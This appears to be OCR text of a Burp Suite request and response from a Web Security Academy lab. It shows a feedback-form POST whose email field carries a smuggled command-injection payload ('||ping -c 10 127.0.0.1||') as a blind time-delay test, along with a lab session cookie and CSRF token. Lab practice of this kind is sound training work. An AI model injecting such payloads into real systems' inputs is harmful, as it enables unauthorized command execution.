 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab6001304ed62818140accf00ff00db.web-security-academy.net
3 Cookie: session=PWVslmcnGrVloZn4qnJbSP2kuQy5LFYE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab6001304ed62818140accf00ff00db.web-security-academy.net/feedbac
k
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 108
11 Origin: https://0ab6001304ed62818140accf00ff00db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=sCQJaBMUAecONt5KAyWK7TSaDq3XSH6u&name=1&email=
1%40gmail.com||ping+-c+10+127.0.0.1||&subject=1&message=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
114 bytes | 9,464 millis